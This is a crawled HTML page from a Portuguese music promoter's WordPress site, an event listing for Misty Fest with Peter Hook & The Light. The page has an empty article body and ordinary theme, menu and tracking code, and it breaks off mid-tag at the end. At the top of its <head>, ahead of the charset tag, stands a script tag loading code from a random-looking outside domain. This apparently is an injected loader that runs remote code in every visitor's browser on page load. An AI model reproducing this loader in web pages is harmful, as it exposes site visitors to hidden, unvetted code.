

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uguru.net/en/agenda-uguru/misty-fest-peter-hook-the-light/
body_size: 9280
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Misty Fest - Peter Hook &amp; The Light  - UguruUguru</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="icon" type="image/png"  href="https://www.uguru.net/wp-content/themes/uguru-v1/images/favicon.png">
<link rel="stylesheet" type="text/css" media="all" href="https://www.uguru.net/wp-content/themes/uguru-v1/style.css" />
<link rel="pingback" href="https://www.uguru.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.uguru.net/wp-content/themes/uguru-v1/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Dosis:wght@300;400;500;600;700&display=swap" rel="stylesheet"> 

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="pt-pt" href="https://www.uguru.net/agenda-uguru/misty-fest-peter-hook-the-light/" />
<link rel="alternate" hreflang="en-us" href="https://www.uguru.net/en/agenda-uguru/misty-fest-peter-hook-the-light/" />
<link rel="alternate" hreflang="es-es" href="https://www.uguru.net/es/agenda-uguru/misty-fest-peter-hook-the-light/" />
<link rel="alternate" hreflang="x-default" href="https://www.uguru.net/agenda-uguru/misty-fest-peter-hook-the-light/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<link rel="canonical" href="https://www.uguru.net/es/agenda-uguru/misty-fest-peter-hook-the-light/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Misty Fest - Peter Hook &amp; The Light" />
	<meta property="og:url" content="https://www.uguru.net/es/agenda-uguru/misty-fest-peter-hook-the-light/" />
	<meta property="og:site_name" content="Uguru" />
	<meta property="article:modified_time" content="2012-11-07T16:59:21+00:00" />
	<meta property="og:image" content="https://www.uguru.net/wp-content/uploads/2012/10/peterhook.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="384" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.uguru.net/es/agenda-uguru/misty-fest-peter-hook-the-light/","url":"https://www.uguru.net/es/agenda-uguru/misty-fest-peter-hook-the-light/","name":"Misty Fest - Peter Hook & The Light - Uguru","isPartOf":{"@id":"https://www.uguru.net/en/#website"},"primaryImageOfPage":{"@id":"https://www.uguru.net/es/agenda-uguru/misty-fest-peter-hook-the-light/#primaryimage"},"image":{"@id":"https://www.uguru.net/es/agenda-uguru/misty-fest-peter-hook-the-light/#primaryimage"},"thumbnailUrl":"https://www.uguru.net/wp-content/uploads/2012/10/peterhook.jpg","datePublished":"2012-10-01T12:55:18+00:00","dateModified":"2012-11-07T16:59:21+00:00","breadcrumb":{"@id":"https://www.uguru.net/es/agenda-uguru/misty-fest-peter-hook-the-light/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.uguru.net/es/agenda-uguru/misty-fest-peter-hook-the-light/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.uguru.net/es/agenda-uguru/misty-fest-peter-hook-the-light/#primaryimage","url":"https://www.uguru.net/wp-content/uploads/2012/10/peterhook.jpg","contentUrl":"https://www.uguru.net/wp-content/uploads/2012/10/peterhook.jpg","width":"960","height":"384"},{"@type":"BreadcrumbList","@id":"https://www.uguru.net/es/agenda-uguru/misty-fest-peter-hook-the-light/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.uguru.net/en/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://www.uguru.net/en/agenda-uguru/"},{"@type":"ListItem","position":3,"name":"Misty Fest &#8211; Peter Hook &#038; The Light"}]},{"@type":"WebSite","@id":"https://www.uguru.net/en/#website","url":"https://www.uguru.net/en/","name":"Uguru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.uguru.net/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed" href="https://www.uguru.net/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Comments Feed" href="https://www.uguru.net/en/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.uguru.net/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fen%2Fagenda-uguru%2Fmisty-fest-peter-hook-the-light%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.uguru.net/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fen%2Fagenda-uguru%2Fmisty-fest-peter-hook-the-light%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.uguru.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.uguru.net/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='imshortcodes-plugin-options-css' href='https://www.uguru.net/wp-content/plugins/imshortcodes/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ye_dynamic-css' href='https://www.uguru.net/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/css/custom.css?20260202125055&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_slider-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/nivo-slider.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='nivo_slider_theme_default-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/themes/default/default.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.uguru.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/ajax-login-script.js?ver=6.9" id="ajax-login-script-js"></script>
<script type="text/javascript" defer='defer' src="//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/script.js?ver=20260202125055" id="theme_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/jquery.sticky.js?ver=1.0" id="sticky_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/jquery.nivo.slider.pack.js?ver=3.1" id="nivo_slider-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://www.uguru.net/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://www.uguru.net/en/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uguru.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.uguru.net/en/?p=1053' />
<script type="text/javascript">var addthis_config = {"data_track_clickback":true, ui_click: true, ui_language: "en"};</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PQR53YJNNY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PQR53YJNNY');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '737833850038142');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=737833850038142&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

</head>

<body class="wp-singular tg_event-template-default single single-tg_event postid-1053 wp-theme-uguru-v1 cookies-not-set singular">
<div id="top-menu-wrapper">
	<div id="top-menu">
		<ul class="lang-switcher">				<li  >
					<a href="https://www.uguru.net/agenda-uguru/misty-fest-peter-hook-the-light/" >pt</a>
				</li>
								<li  >
					<a href="https://www.uguru.net/es/agenda-uguru/misty-fest-peter-hook-the-light/" >es</a>
				</li>
								<li class="active" >
					<a href="https://www.uguru.net/en/agenda-uguru/misty-fest-peter-hook-the-light/" >en</a>
				</li>
				</ul>			<form method="get" id="searchform" action="https://www.uguru.net/en/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Share" class="partilhar addthis_button">Share</a></li>
</ul>
		<div class="clear">&nbsp;</div>
	</div>
</div>
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<h1 id="site-title"><span><a href="https://www.uguru.net/en/" title="Uguru" rel="home">Uguru</a></span></h1>
			<div class="menu-above-menu-container"><ul id="menu-above-menu" class="menu"><li id="menu-item-42250" class="feature d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-42250"><a target="_blank" href="https://www.uguru.net/concertos-anunciados/">Comprar Bilhetes</a></li>
</ul></div>			<nav id="access" role="navigation">
				<h3 class="assistive-text">Menu principal</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Saltar para o conteúdo primário">Saltar para o conteúdo primário</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Saltar para o conteúdo secundário">Saltar para o conteúdo secundário</a></div>
								<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-51101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51101"><a href="https://www.uguru.net/en/">Home</a></li>
<li id="menu-item-50343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50343"><a href="https://www.uguru.net/en/touring-artists/availability-international/">Artists and Shows</a>
<ul class="sub-menu">
	<li id="menu-item-50920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50920"><a href="https://www.uguru.net/en/touring-artists/availability-international/">availability for other territories (ROW) except Portugal and Spain</a>
	<ul class="sub-menu">
		<li id="menu-item-51100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51100"><a href="https://www.uguru.net/en/touring-artists/availability-international/">LIVE TOURING ARTISTS – ONE SHEET</a></li>
		<li id="menu-item-43928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43928"><a href="https://www.uguru.net/en/roster/">Tour Roster</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-50220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50220"><a href="https://www.uguru.net/en/?page_id=43919">Concerts and Tours</a>
<ul class="sub-menu">
	<li id="menu-item-43931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43931"><a href="https://www.uguru.net/en/?page_id=43919">Booking Now</a></li>
	<li id="menu-item-43937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43937"><a href="https://www.uguru.net/en/concerts-announced/">Concerts Announced in Portugal and Spain produced by UGURU</a></li>
	<li id="menu-item-50219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50219"><a href="https://www.uguru.net/en/artistas-paises-de-lingua-inglesa/">Promoter History</a>
	<ul class="sub-menu">
		<li id="menu-item-51163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51163"><a href="https://www.uguru.net/en/artistas-paises-de-lingua-inglesa/">Artists from English Speaking Countries</a></li>
		<li id="menu-item-51162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51162"><a href="https://www.uguru.net/en/artistas-europeus-exceto-portugal-espanha-e-uk/">European Artists (except Portugal, Spain and UK)</a></li>
		<li id="menu-item-51161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51161"><a href="https://www.uguru.net/en/artistas-de-espanha-e-outros-paises-de-lingua-espanhola/">Artists from Spain and Other Spanish Speaking Countries</a></li>
		<li id="menu-item-51160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51160"><a href="https://www.uguru.net/en/artistas-outros-paises-de-lingua-portuguesa/">Artists from Other Portuguese-Speaking Countries</a></li>
		<li id="menu-item-51164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51164"><a href="https://www.uguru.net/en/artistas-portugueses/">Artists from Portugal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://www.uguru.net/en/galerias/">Galleries</a></li>
<li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.uguru.net/en/next-concerts/">Next Concerts</a></li>
<li id="menu-item-7788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7788"><a href="https://www.uguru.net/en/albums/">Records</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1470"><a href="https://www.uguru.net/en/who-we-are/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-50344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50344"><a href="https://www.uguru.net/en/who-we-are/">Presenting the Company</a></li>
	<li id="menu-item-7789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7789"><a href="https://www.uguru.net/en/festivals/">Festivals</a></li>
</ul>
</li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.uguru.net/en/contacts/">Contacts</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->

	<div class="clear">&nbsp;</div>
	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Navegação de posts</h3>
						<span class="nav-previous"><a href="https://www.uguru.net/en/agenda-uguru/john-talabot/" rel="prev"><span class="meta-nav">&larr;</span> Anterior</a></span>
						<span class="nav-next"><a href="https://www.uguru.net/en/agenda-uguru/misty-fest-aline-frazao/" rel="next">Próximo <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-1053" class="post-1053 tg_event type-tg_event status-publish has-post-thumbnail hentry">
	<header class="entry-header">
		<h1 class="entry-title">Misty Fest &#8211; Peter Hook &#038; The Light</h1>

			</header><!-- .entry-header -->

	<div class="entry-content">
					</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada foi publicada por <a href="https://www.uguru.net/en/author/tgadmin/">tgadmin</a>. <a href="https://www.uguru.net/en/agenda-uguru/misty-fest-peter-hook-the-light/" title="Ligação permanente a Misty Fest &#8211; Peter Hook &#038; The Light" rel="bookmark">Ligação permanente</a>.		
			</footer><!-- .entry-meta -->
</article><!-- #post-1053 -->

						<div id="comments" style="display: none;">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->

				

		<div class="clear">&nbsp;</div>
	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
					<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Share" class="partilhar addthis_button">Share</a></li>
</ul>
				<div class="footer-menu">
					<div class="menu-footer-menu-en-container"><ul id="menu-footer-menu-en" class="menu"><li id="menu-item-42312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42312"><a href="https://www.uguru.net/en/privacy-policy/">Privacy Policy</a></li>
</ul></div>				</div>
			</div>
			<div class="copyright float-left"><p class="site-title"><span><a href="https://www.uguru.net/en/" title="Uguru" rel="home">Uguru</a></span></p><p class="copy-text"> &copy; 2026 | All rights reserved</p></div>
			<div class="signature float-right">Designed by: <a href="http://www.transglobal.pt" target="_blank" title="Transglobal" class="tg-name">TRANSGLOBAL</a></div>
			<div class="clear">&nbsp;</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
